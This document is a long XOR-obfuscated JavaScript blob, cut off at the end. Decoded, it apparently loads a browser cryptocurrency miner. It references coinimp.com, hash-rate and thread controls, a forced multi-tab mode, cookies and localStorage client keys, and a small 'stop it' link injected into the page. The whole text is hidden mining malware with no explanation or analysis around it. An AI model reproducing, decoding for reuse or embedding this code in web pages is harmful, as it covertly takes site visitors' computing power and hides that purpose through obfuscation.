03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aW`g{itZc\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aW`g{itZc\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0